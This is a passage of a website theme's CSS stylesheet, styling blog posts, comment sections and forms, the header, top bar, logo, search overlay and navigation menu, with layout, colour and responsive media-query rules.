	font-family: 'Crete Round', serif;
}
blockquote p {
	font-size:14px;
	color: #555555;
	line-height:30px;
	margin-bottom: 0px;
}
blockquote:before {
	content: '\f10d';
	font-family:"FontAwesome";
	color:#555555;
	font-size: 35px;
	position: absolute;
	left:20px;
	top:38px;
	font-style:normal;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	 max-width: 100%;
	 height: auto;
}

/*======================================
13. BLOG  
======================================*/ 

.date-style-3 .wt-post-media{
	border-bottom:3px solid #ec5598;
}

.blog-post {
	position:relative;
	margin-bottom:40px;
}

.wt-post-title{
	margin-bottom:10px;
}
.wt-post-title .post-title{
	margin: 0;
	font-weight: normal;
}

.wt-post-meta {
	margin-bottom:10px;
}
.wt-post-meta ul {
	margin:0 -4px;
	list-style:none;
}
.wt-post-meta li {
	padding: 0;
	display: inline-block;
	font-style: italic;
	font-size: 14px;
	font-family: 'Crete Round', serif;
}
.wt-post-meta a {
	color:#a9a9a9;
}
.wt-post-meta i {
	color:#7b7b7b;
	margin:0 5px;
}

.wt-post-meta li:after {
    content: "/";
    display: inline-block;
    font-weight: normal;
    margin-left: 5px;
    opacity: 0.5;
}
.wt-post-meta li:last-child:after {
	display:none;
}
.wt-post-text {
	margin-bottom:15px;
}
.wt-post-text p:last-child {
	margin:0;
}
.wt-post-readmore  {
	margin-bottom:15px;
}

.wt-post-readmore a {
    font-family: 'Crete Round', serif;
    font-size: 16px;
    font-style: italic;
    text-decoration: underline!important;
}

.wt-post-tags {
	padding-top:10px;
}
.wt-post-tags .post-tags {
	margin:0 -3px;
	list-style:none;
}
.wt-post-tags .post-tags a {
	border:1px solid #ddd;
	padding:2px 8px;
	color:#a9a9a9;
	margin:0 3px 5px 3px;
	display:inline-block;
	text-transform:uppercase;
	font-size:10px;
	font-weight:600;
}
.wt-post-tags .post-tags a:hover{
	background-color:#ec5598;
	color:#fff;
	}
/*-------------------------------------
	1. post date syle css
-------------------------------------*/

.date-style-2 .post-date {
	color:#fff;
	position:absolute;
	left:20px;
	top:0;
	width:50px;
	text-align:center;
	text-transform:uppercase;
	background-color:#ec5598;
	z-index:1;
}
.date-style-2 .post-date strong,
.date-style-2 .post-date span  {
	display:block;
	padding:10px 5px;
}
.date-style-2 .post-date strong {
	font-size:10px;
	padding:10px 5px 5px;
	position:relative;
	background-color:#4b3941;
}

.date-style-2 .post-date span {
	font-size:16px;
	padding:5px 5px 10px;
}
.date-style-2 .post-date:after,
.date-style-2 .post-date .fa,
.date-style-3 .post-date:after {
	display:none;
}

.date-style-3 .wt-post-info {
	position:relative;
}
.date-style-3 .post-date {
	background-color:#4b3941;
	text-transform:uppercase;
	position:absolute;
	padding:8px 15px;
	color:#fff;
	top:-39px;
	left:0;
	height:36px;
	z-index:1;
}
.date-style-3 .post-date i {
	position:relative;
	background:#ec5598;
	color: #fff;
	display: inline-block;
	text-align: center;
	width: 40px;
	height: 36px;
	line-height:36px;
	margin-top:-8px;
	margin-left:-15px;
	margin-right:15px;
}
.date-style-3 .post-date strong {
	color:#ec5598;
	margin-right:2px;
}
.date-style-3.date-skew .post-date i {
	margin-right:35px;
}
.date-style-3.date-skew .post-date i::after {
	background-color: #ec5598;
	content: "";
	height: 100%;
	position: absolute;
	right: -12px;
	width: 25px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}
.date-style-3.date-skew .post-date:before {
	content:"";
	position:absolute;
	background-color:#4b3941;
	right:-12px;
	top:0px;
	height:100%;
	width:25px;
	z-index:1;
	display:block;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}


.recent-posts-entry-date .widget-post:last-child{
	border:none;
}
.recent-posts-entry-date .wt-post-date{
	background-color:#0e0e0e;
	width:50px;
	height:60px;
	float:left;
}
.recent-posts-entry-date .wt-post-date strong{
	display:block;
	font-size:24px;
}
.recent-posts-entry-date .wt-post-date span{
	display: block;
	font-size:11px;
	text-transform:uppercase;
	font-weight: 600;
}
.recent-posts-entry-date .wt-post-info{
	margin-left:70px;
}

.recent-posts-entry-date .wt-post-info .wt-post-meta ul li{
	font-weight:normal;
	font-size:12px;
}

.recent-posts-entry-date	 .wt-post-info .post-title{
	font-weight:bold;
	margin-top: 0px;
}

/*-------------------------------------
	2. post without media
-------------------------------------*/
.no-image-blog.date-style-2 .algo-post-info {
	padding-top:70px;
}
.no-image-blog.date-style-2 .post-date {
	top:0;
	left:20px;
}

/*if no image with blog post*/
.blog-post.no-img-post .post-date {
	position:static;
	float:left;
}

/*-------------------------------------
	3. if no image with blog post
-------------------------------------*/
.blog-md .wt-post-media {
	width:350px;
	float:left;
	margin-right:30px;
}
.blog-md .wt-post-info {
	border:none;
}
.blog-md .wt-post-tags {
	border:none;
	display:inline-block;
	padding:0;
}

@media only screen and (max-width:767px) {
.blog-md.blog-post .wt-post-media {
	float:none;
	margin:0 0 20px;
	width: auto;
}
}

/*-------------------------------------
	4. blog post half image
-------------------------------------*/
.nav-links:after {
	clear: both;
	content: "";
	display: table;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #e0e0e0;
	color: #767676;
	padding:9px 15px;
	font-weight:600;
	font-size:12px;
	display:block;
	float:left;
	margin-left:-1px;
}
.pagination .page-numbers.current,
.pagination a.page-numbers:hover {
	background:#3396D1;
	color:#fff;
}

/*-------------------------------------
	5. Blog paging Next & Prev css
-------------------------------------*/
.nav-links .nav-previous a,
.nav-links .nav-next a {
	display: inline-block;
	color:#3396d1 ;
	font-weight:600;
	margin-bottom:20px;
	outline:none !important;
}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover {
	color:#0099CC;
}
.nav-links .nav-previous a:after,
.nav-links .nav-next a:after {
	content:"\f105";
	font-family:"FontAwesome";
	vertical-align:middle;
	margin-left:2px;
	color:#333;
}

/*-------------------------------------
	6. Post navigation
-------------------------------------*/
.post-navigation {
	background-color:#fff;
	padding:30px;
	border-bottom:2px solid #e3e3e3;
}
.post-navigation .screen-reader-text {
	margin-top:0;
}
.post-navigation .nav-previous ,
.post-navigation .nav-next {
	display:inline-block;
	width:50%;
}
.post-navigation .nav-next {
	text-align:right;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
	display:none;
}
.post-navigation .nav-previous .post-title,
.post-navigation .nav-next .post-title {
	display:block;
	font-size:15px;
	color:#777777;
	margin-top:10px;
}

/*-------------------------------------
	7. post pagination
-------------------------------------*/
.wt-link-pages {
	padding:20px 0 30px;
}
.wt-link-pages a{
	color:#fff;
	padding:2px 6px;
	font-size:12px;
	font-weight:600;
	background-color:#CCC;
	margin:0 2px;
}

/*7.1 Sticky Post*/
.sticky-post {
	position:absolute;
	right:0;
	top:0;
	background:#77c04b ;
	color:#FFF;
	padding:10px 15px;
	text-transform:uppercase;
	font-weight:600;
}

/*-------------------------------------
	8. Post password form
-------------------------------------*/
.post-password-form {
	position:relative;
	clear:both;
}
.post-password-form input[type="password"] {
	width:100%;
	border:1px solid #ddd;
	padding:10px 100px 10px 15px;
	height:40px;
}
.post-password-form label {
	display:block;
}
.post-password-form input[type="submit"]{
	position:absolute;
	bottom:0;
	right:0;
	padding:10px 20px;
	background-color:#333;
	color:#FFF;
	border:none;

	height:40px;
	text-transform:uppercase;
	font-weight:600;
}

/*-------------------------------------
	9. gallery css for blog post
-------------------------------------*/
.blog [class*="galleryid-"] {
	clear:both;
	margin: 0 auto;
	overflow: hidden
}
.gallery .gallery-item {
	float: left;
	list-style: none;
	margin: 0px 0 0;
	overflow: hidden;
	padding: 0px 0px 5px 15px;
	text-align: center
}
.gallery .gallery-caption {
	padding-top:10px;
	font-size:13px;
}
.gallery .gallery-item img {
	float: left;
	padding: 0 0px;
	width: 100%;
	border:none !important;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------
	10. side bar
-------------------------------------*/
.side-bar .widget{
margin-bottom:30px;
}

@media only screen and (max-width: 991px) {
.side-bar { 
	margin-bottom:40px;
}
} 

/*-------------------------------------
	11. Blog single
-------------------------------------*/
.blog-detail  .wt-post-media {
	margin-bottom:30px;
}

/*-------------------------------------
	12. comment list
-------------------------------------*/
.comments-area {
	padding:0;
}
.comments-area .comments-title {
	text-transform: uppercase;
	font-size: 20px;
}
ol.comment-list {
	list-style: none;
	margin-bottom:0;
	padding-left:0;
}
ol.comment-list li.comment {
	position: relative;
	padding: 0;
}
ol.comment-list li.comment .comment-body {
	position: relative;
	padding:20px 30px 20px 60px;
	margin-bottom:40px;
	margin-left:40px;
	position:relative;
	border:1px solid #f2f2f2;
	border-left:5px solid #f2f2f2;
}

ol.comment-list li.comment .comment-author {
	display: block;
	margin-bottom:10px;
}
ol.comment-list li.comment .comment-author .avatar {
	position: absolute;
	top:20px;
	left:-50px;
	width:90px;
	height:90px;
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border: 2px solid #F2F2F2;
	padding: 5px;
	background-color: #fff;
}
ol.comment-list li.comment .comment-author .fn {
	display: inline-block;
	color: #555555;
	font-size:14px;
	text-transform:uppercase;
	font-weight: 600;
	font-style: normal;
}
ol.comment-list li.comment .comment-author .says {
	display: none;
	color: #999999;
	font-weight:600;
}
ol.comment-list li.comment .comment-meta {
	color: #8d8d8d;
	margin-bottom: 15px;
	font-family: 'Crete Round', serif;
	font-size: 16px;
}
ol.comment-list li.comment .comment-meta a{
	color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta a{
	color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta:before,
ol.comment-list li.comment .reply a:before {
	font-family:"FontAwesome";
	font-size:16px;
	vertical-align:top;
}
ol.comment-list li.comment .comment-meta:before {
	content:"\f133";
}
ol.comment-list li.comment .reply a:before {
	content:"\f112";
	font-weight:normal;
	color:#555555;
	margin-right:5px;
	vertical-align:middle;
}
ol.comment-list li.comment p {
	line-height: 18px;
	margin: 0 0 5px;
}
ol.comment-list li.comment .reply a {
	position: absolute;
	top: 50px;
	right: 30px;
	margin-top: -5px;
	color:#ffbc13;
	font-weight: 600;
}
ol.comment-list li .children {
	list-style: none;
	margin-left:80px;
}
ol.comment-list li .children li {
	padding: 0;
}

@media only screen and (max-width: 767px) {
.comments-area .padding-30{
	padding:15px;
}
ol.comment-list li.comment .comment-body {
	margin-bottom: 30px;
	margin-left: 30px;
}	
ol.comment-list li.comment .comment-author .avatar {
	left:-35px;
	height: 70px;
	width: 70px;
}
ol.comment-list li .children {
	margin-left: 20px;
}
ol.comment-list li.comment .reply a {
	position:static;
}		
}

@media only screen and (max-width: 480px) {
ol.comment-list li.comment .comment-body {
	margin-left: 26px;
}	
ol.comment-list li.comment .comment-author .avatar {
	left: -30px;
	top: 12px;
	width: 60px;
	height: 60px;
}
ol.comment-list li.comment .comment-body {
    padding-left:40px;	
}
}

/*-------------------------------------
	13. comment form
-------------------------------------*/
.comment-respond {

}
.comment-respond .comment-reply-title {
	text-transform: uppercase;
	font-size: 20px;
}
.comment-respond .comment-reply-title {
	font-size:16px;
	font-weight:600;
}
.comments-area .comment-form {
	margin:0 -15px;
}
.comments-area .comment-form .comment-notes {
	display: none;
}
.comments-area .comment-form p {
	width: 33.333%;
	float: left;
	padding:0 15px;
	margin-bottom:30px;
	position:relative;
	font-weight:600;
}
.comments-area .comment-form p.form-allowed-tags {
	width:100%;
}

ol.comment-list li.comment .comment-respond .comment-form p {
	padding:0 15px !important;
}
.comments-area .comment-form p label {
	display: none;
	line-height:18px;
	margin-bottom:10px;
}
.comments-area  p::before {
	font-family:"FontAwesome";
	display:inline-block;
	position:absolute;
	left:15px;
	top:0px;
	font-size:16px;
	color:#8f8f8f;
	width:40px;
	height:40px;
	line-height:40px;
	border:none;
	text-align:center;

}
.comments-area  p.comment-form-author:before {
	content:"\f007";
}
.comments-area  p.comment-form-email:before {
	content:"\f0e0";
}
.comments-area  p.comment-form-url:before {
	content:"\f0ac";
}
.comments-area  p.comment-form-comment:before {
	content:"\f040";
}
.comments-area .comment-form p input[type="text"],
.comments-area .comment-form p textarea {
	width: 100%;
	height: 40px;
	padding:10px 10px 10px 50px;
	border:none;
	background-color:#f3f3f3;
	
}
.comments-area .comment-form p.comment-form-comment {
	width: 100%;
	display: block;
	clear: both;
}
.comments-area .comment-form p textarea {
	height: 120px;
	resize:none;
}
.comments-area .comment-form p.form-submit {
	clear: both;
	float: none;
	width: 100%;
	margin:0;
}
.comments-area .comment-form p input[type="submit"] {
	background-color: #77c04b;
	border-radius: 3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-width: 0;
	color: #fff;
	display: inline-block;
	font-weight: 600;
	padding: 10px 20px;
	text-transform: uppercase;
}
.comments-area .comment-form p input[type="submit"]:hover, 
.comments-area .comment-form p input[type="submit"]:focus, 
.comments-area .comment-form p input[type="submit"]:active {
	background-color: #6ab33e;
	border-color: #6ab33e;
	color: #fff;
}

.comment-respond .form-submit .site-button{
	width:100%;
	font-weight:700;
	padding:15px 20px;
}
@media only screen and (max-width: 767px) {
.comments-area .comment-form p {
	width:100%;
	float: none;
	margin-bottom:20px;
}

.comment-respond {
	padding:20px;
}
}


/*-------------------------------------
	14. blog block style-1
-------------------------------------*/

.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-media{
	display:table-footer-group;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-media a{
	display:block;
	overflow:hidden;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-info{
	display:table-header-group;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-3 .wt-post-info,
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-2 .wt-post-info{
	position:static;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-3 .post-date,
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-2 .post-date{
	bottom:0px;
	top:auto;
}
.blog-block-img{
	background-position: center center;
    background-size: cover;
    display: block;
    height: 250px;
    width: 100%;
}

.wt-post-info-inner{
	padding:50px;
	height:250px;
}


.blog-post-demo-one .wt-post-media{position:relative;}

.wt-blog-post-direction{
	text-align:center;
	position:absolute;
	width:100%;
	bottom:-20px;
	color:#F5F6F6;
}
.wt-blog-post-direction span{
	display:inline-block;
	font-size:40px;
}


.blog-post-demo-one .wt-post-media:after {
	position:absolute;
	content:"";
	bottom:0px;
	left:50%;
	margin-left:-8px;
    width: 0; 
    height: 0; 
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    border-bottom: 14px solid #F5F6F6;
	
}



.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-media:after{
  top:0px;
  bottom:auto;
  border-left: 14px solid transparent;
  border-right: 14px solid transparent;
  border-top: 14px solid #F5F6F6;
  border-bottom:none;
  
}

@media only screen and (max-width:1280px) {
	
.wt-post-info-inner{
	padding:20px;
}
	
}

@media only screen and (max-width:767px) {
	
.wt-post-info-inner{
	height:auto;
}
	
}
/*-------------------------------------
	15. blog grid-post
-------------------------------------*/
.blog-post .grid-post{}
.blog-post .grid-post li {
    float: left;
    width: 50%;
    border-right: 4px solid #fff;
    border-bottom: 4px solid #fff;
    list-style: none;
}

.blog-post .grid-post li .portfolio-item {
    width: 100%;
}
.portfolio-item {
    width: 100%;
    position: relative;
    overflow: hidden;
    color: #fff;
    width: 100%;
    border: 0;
    position: relative;
}
.blog-post .grid-post li img {
    width: 100%;
}

/*-------------------------------------
	16. if no image with blog post Latest-blog-3
-------------------------------------*/
.latest-blog-3.post-overlay .wt-post-info{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	display:table;	
}
.latest-blog-3.post-overlay{
	height:526px;
}
.latest-blog-3.post-overlay .wt-post-info .post-overlay-position{
	display:table-cell;
	vertical-align:bottom;
}
.latest-blog-3.post-overlay .wt-post-meta a{
	color:#fff;
}
.latest-blog-3.post-overlay .wt-post-meta i{
	color:#fff;
}
.latest-blog-3.post-overlay.date-style-3 .post-date{
	top:0px;
}
.latest-blog-3.post-overlay.date-style-3 .wt-post-meta .post-date i{
	color:#fff;
}


.latest-blog-3.blog-md .wt-post-media {
	width:230px;
	float:left;
	margin-right:30px;
}
.latest-blog-3.blog-md .wt-post-info {
	border:none;
}
.latest-blog-3.blog-md .wt-post-tags {
	border:none;
	display:inline-block;
	padding:0;
}
.latest-blog-3.blog-md .wt-post-meta i{
	color:#222222;
}
.latest-blog-3.blog-md.date-style-3 .post-date{
	bottom:-10px;
	top:auto;
}
.latest-blog-3.blog-md.date-style-3 .wt-post-meta .post-date i{
	color:#fff;
}
@media only screen and (max-width:991px) {
.latest-blog-3.post-overlay{
	height:360px;
}
}
@media only screen and (max-width:640px) {
.latest-blog-3.blog-md .wt-post-media {
	width:100%;
}
}


/*======================================
14. HEADER (top part of page)
======================================*/

.site-header { 
	position:relative; 
	z-index:996; 
}
@media only screen and (max-width:1200px) {
.site-header .container { 
	width:auto;
}
}
.site-header ul,
.site-header ol{
	margin-bottom:0;
}

/*-------------------------------------
	1. header full screen
-------------------------------------*/ 
.nav-wide .container { 
	width:100%; 
}

/*-------------------------------------
	2. without top bar
-------------------------------------*/ 
.extra-nav {
	float:right; 
	padding:23px 0;
	position:relative;
	z-index:9;
}
.extra-nav .extra-cell{
	display:inline-block;
	margin-left:10px;
}

@media only screen and (max-width:480px) {
.extra-nav {
	width:100%;
	clear:both;
	margin:0;
	text-align:right;
}
}

/*-------------------------------------
	3. map page header
-------------------------------------*/
#header-part.fix-map-header{
	height:90px;
}
#header-part.fix-map-header .main-bar{
	position:fixed;
	top:0;
	left:0;
	z-index:1;
}

@media only screen and (max-width:480px) {
#header-part.fix-map-header{
	height:160px;
}
}


/*======================================
15. PAGE TOP BAR (left & right content)
======================================*/

.top-bar{
	color:#ffffff;
	padding:10px 0;
	background-color:#ec5598;
}
.top-bar .fa,.top-bar .fas,.top-bar .far  {
	vertical-align: middle;
	background-color:rgba(0,0,0,0.08);
	border:1px solid rgba(0,0,0,0.01);
	padding:4px;
	width:22px!important;
	height:22px!important;
	text-align:center;
	border-radius:1px;
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
}
	
	
.wt-topbar-left,
.wt-topbar-right,
.wt-topbar-center {
	padding-left:15px;
	padding-right:15px;
}
.wt-topbar-left {
	float:left;
}
.wt-topbar-right {
	float:right;
}
.wt-topbar-center {
	text-align:center;
}
	
@media only screen and (max-width: 991px) {
.wt-topbar-left,
.wt-topbar-right {
	/*padding-top:5px;
	padding-bottom:5px;*/
}

}
/*-------------------------------------
	1. eamil-phone (left) 
-------------------------------------*/
.e-p-bx li {
	display: inline;
	font-size: 12px;
	padding-right: 10px;
}
.e-p-bx li a {
	color: #FFF;
}
.e-p-bx li i {
	margin-right:5px;
	vertical-align: middle;
}

/*-------------------------------------
	2. social-links (right) 
-------------------------------------*/
.social-bx,
.login-bx { 
	margin:0 0 0 15px;
	float:right;
}
@media only screen and (max-width: 480px) {
.social-bx,
.e-p-bx,
.login-bx { 
	margin-top:5px;
	margin-bottom:5px !important;
}
}
.social-bx li,
.login-bx li { 
	font-size:12px; 
	margin:0;
	position:relative;
}
.social-bx li{ 
	padding-left:2px;
	padding-right:2px;
}
.social-bx li a,
.login-bx li a {
	color:#ffffff;
}
.social-bx li i,
.login-bx li i { 
	vertical-align:baseline; 
	margin:0 5px 0 0;
}
.social-bx li span,
.login-bx li span { 
	vertical-align:baseline; 
	margin:0 2px 0;
	font-size:8px;
}
.login-bx li ul {
	top:25px;
	left:auto;
	right:0; 
	border:none;
	padding:0;
}
.login-bx li ul li { 
	border-bottom:1px solid #F7F7F7;
}
.login-bx li ul li a{ 
	color:#767676;
	padding:9px 15px;
}
.arrow-up-border:before,
.arrow-up:after {
	position: absolute;
	display: inline-block;
	content: '';
}
.arrow-up-border:before {
	top: -7px;
	right:19px;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #F00;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
}
.arrow-up:after {
	top: -6px;
	right:20px;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
}

.arrow-left:before {
	position: absolute;
	top: -7px;
	left: 9px;
	display: inline-block;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #ccc;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
	content: '';
}

.arrow-left:after {
	position: absolute;
	top: -6px;
	left: 10px;
	display: inline-block;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
	content: '';
}

/*-------------------------------------
	3. language-list () 
-------------------------------------*/
.language-bx li{
	display:inline;
	margin:0 10px;
}



/*======================================
16. LOGO ( company identify  symbol )
======================================*/

/*-------------------------------------
	1. logo for header 
-------------------------------------*/
.logo-header{ 
	display:table;
	float:left; 
	vertical-align:middle; 
	padding:0; 
	font-size:36px;  
	color:#1bbce8;
	margin-top:0;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	width: 220px;
	height:90px;
	position:relative;
	z-index:9;
}
@media only screen and (max-width:991px) {
.logo-header{ 
	width:180px;
}	
.header-skew::before, .header-skew::after {
    bottom: -10px;
    height: 127%;
}
}
@media only screen and (max-width:480px) {
.logo-header{ 
	width:100px;
}	
.header-skew::before, 
.header-skew::after {
    bottom: -9px;
    height: 120%;
}
}

.logo-footer  { 
	display:table;
	vertical-align:middle; 
	padding:0; 
	font-size:36px;  
	color:#1bbce8;
	margin-top:15px;
	margin-bottom:15px;
	margin-left:0;
	margin-right:0;
	max-width:200px;
	height:60px;
}
.logo-header > a,
.logo-footer > a{ 
	display:table-cell;
	vertical-align:middle;
}
.logo-header.center-block {
	margin-left:auto;
	margin-right:auto;
	float:none;
}
.logo-header img,
.logo-footer img { 
	max-width:100%; 
	width:auto; 
	height:auto; 
	vertical-align:middle;
}
.logo-header span,
.logo-footer span { 
	font-size:20px; 
	color:#1bbce8; 
	letter-spacing:20px;
}

/*-------------------------------------
	2. when header is sticky 
-------------------------------------*/  
.is-fixed .logo-header {
	height:70px;	
}



/*======================================
17. MAIN BAR ( place logo & main-navigation )
======================================*/

.main-bar {
	position:relative; 
	width:100%;
}
.main-bar::after,
.main-bar::after {
    clear: both;
    content: "";
    display: table;
}
/*main bar with box view*/
.boxed .is-fixed .main-bar{
	max-width:1200px;
	margin:0 -600px;
	left:50%;
}
@media only screen and (max-width: 1200px) {
.boxed .is-fixed .main-bar{
	margin:0;
	left:0;
}
}
.boxed .site-header .container  {
	width:auto;
}




/*header info css*/
.header-info {
 float:right;
 padding:10px 0;
}
.header-info > ul {
 list-style:none;
 display:table;
}
.header-info > ul li {
 display:table-cell;
 padding:15px 10px;
 vertical-align:middle;
}
.header-info > ul li .icon-sm{
 float:left;
 margin-right:15px;
}
.header-info > ul li strong{
 display:block;
 font-size:16px;
 text-transform:uppercase;
 color:#222222;
}
@media only screen and (max-width: 991px) {
.header-info > ul li {
 display:none;
}
.header-info > ul li.btn-col-last {
 display:block;
 padding-left:0;
 padding-right:0;
}
}
@media only screen and (max-width:767px) {
.header-info > ul li.btn-col-last,
.header-info {
 display:none;
}
}
.header-botton {
	background-color:#4B3941;
}
.header-botton .header-nav .nav {
	float:none;
}
.header-botton .header-nav .nav > li > a {
	padding:20px 12px;
	color:#fff;
}
.header-botton .extra-nav {
    padding: 13px 0;
}
.header-botton .extra-nav .site-search-btn {
    color:#fff;
	padding:7px 15px;
}
.header-botton .extra-nav .wt-cart .woo-cart-count {
    border: 2px solid #fff;
    color: #fff;
    min-width:36px;
    padding: 5px 5px 5px;
}
.header-botton .extra-nav .wt-cart .woo-cart-count::before {
    border-color:#fff;
}
@media only screen and (max-width:991px) {
.header-botton .navbar-toggle {
    float:left;
	margin:9px 0;
}	
.header-botton .navbar-toggle span {
    background-color:#fff;
}
.header-botton .header-nav .nav > li > a {
	padding:12px 12px;
	color:#777;
}
}
@media only screen and (max-width:767px) {
.header-middle .logo-header {
    float:none;
	margin:9px auto;
}	
}

/*-------------------------------------
	1. Top Part Search Bar
-------------------------------------*/
.site-search-btn {
	background:none;
	padding:10px 15px;
	border:none;
	outline:none;
	color:#555;
}
#search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: all 0.5s ease-in-out;
       -moz-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
	       -o-transition: all 0.5s ease-in-out;
            transition: all 0.5s ease-in-out;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
	     -moz-transform: translate(0px, -100%) scale(0, 0);
	      -ms-transform: translate(0px, -100%) scale(0, 0);
         -o-transform: translate(0px, -100%) scale(0, 0);
	          transform: translate(0px, -100%) scale(0, 0);    
    opacity: 0;
    display: none;
}

#search.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
       -moz-transform: translate(0px, 0px) scale(1, 1);
    	  -ms-transform: translate(0px, 0px) scale(1, 1);
	       -o-transform: translate(0px, 0px) scale(1, 1);
	           transform: translate(0px, 0px) scale(1, 1); 
    opacity: 1;
    z-index: 999;
    display: block;
}

#search form {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -51px;
    width: 60%;
    margin-left: 20%;
    color: #ffffff80;
  	background: transparent;
  	border:1px solid rgba(255, 255, 255, 0.1); 
    font-size: 40px;
  	font-family: Roboto;
    font-weight: 300;
    text-align: left;
    outline: none;
  	padding: 10px;
}
 #search input[type="search"] {
    width:100%;
  	background: none;
  	border:none; 
	padding: 0px 30px;

} 

#search .search-btn {
    border:none;
	background:none;
	padding: 0px 30px;

}

#search .search-btn i{
	font-size:36px;
}

#search .close {
    position: fixed;
    top: 15px;
    right: 15px;
	opacity: 1;
	font-size: 27px;
  	color: #fff;
	width:30px;
	height:30px;
}

#search .close:after,#search .close:before{
	content:"";
	position:absolute;
	width:2px;
	height:32px;
	background-color:#fff;
	right:20px;
	top:0px;
}

#search .close:after{
	 -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Safari */
    transform: rotate(45deg);
}

#search .close:before{
	 -ms-transform: rotate(-45deg); /* IE 9 */
    -webkit-transform: rotate(-45deg); /* Safari */
    transform: rotate(-45deg);
}

#search .close:hover:after ,#search .close:hover:before{
  cursor: pointer;
}

@media only screen and ( max-width:768px ){
#search form{
	width:90%;
	margin-left:5%;
	font-size:26px;
}
	
#search input[type="search"] {
    padding: 0px 0px 0px 30px;
}
#search .search-btn {
    padding: 0px 15px;
}
#search .search-btn i {
    font-size: 24px;
}
}


@media only screen and ( max-width:400px ){
#search form{
	font-size:16px;
}
#search input[type="search"] {
    padding: 0px 0px 0px 10px;
}
#search .search-btn {
    padding: 0px 15px;
}
#search .search-btn i {
    font-size: 18px
}
}
.wt-quik-search .form-control::-moz-placeholder {
	color: #fff;
}
.wt-quik-search .form-control:-moz-placeholder {
	color: #fff;
}
.wt-quik-search .form-control:-ms-input-placeholder {
	color: #fff;
}
.wt-quik-search .form-control::-webkit-input-placeholder {
	color: #fff;
}
@media only screen and (max-width:767px) {
.site-search {
	width:100%;
}
.site-search .site-button{
	padding:0;
}
.site-search form {
	padding-left:0;
}
}

/*======================================
18. NAVIGATIONS 
======================================*/

/*-------------------------------------
	1. mena-menu
-------------------------------------*/
.navbar-toggle { 
	border:none; 
	margin-top:24px;
	margin-bottom:24px;
	margin-left:15px;
	margin-right:-10px;
	padding: 12px 10px;
}

.navbar-toggle .icon-bar { 
	background:#555;
	height:3px;
	border-radius:0;
	-webkit-border-radius:0;
}
@media only screen and (max-width:480px) {
.navbar-toggle { 
	margin-left:10px;
}	
.extra-nav .extra-cell {
	margin-left:0;
}
}
.is-fixed .navbar-toggle { 
	margin-top:14px;
	margin-bottom:14px;
}

.header-nav {
	position:relative;
	padding:0;
}

.header-nav .nav {
	float:right;
}

.header-nav .nav i {
	font-size:9px; 
	margin-left:3px;
	margin-top:-3px;
	vertical-align:middle;
	opacity:0.7;
}

.header-nav .nav > li {
	margin: 0px;
	font-weight:400;
	text-transform:uppercase;
	position:relative;
}

.header-nav .nav > li > a {
	border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	color: #555;
	font-size: 14px;
	font-weight:600;
	padding:35px 12px;
	cursor:pointer;
}

.header-nav .nav > li > a:hover {
	background-color: transparent;
	color: #212427;
}

.header-nav .nav > li > a:active,
.header-nav .nav > li > a:focus {
	background-color: transparent;
}

.header-nav .nav > li.active > a,
.header-nav .nav > li.current-menu-item > a {
	background-color: transparent;
	color: #ec5598;
}
.header-nav .nav > li:hover > a {
	color: #ec5598;
}

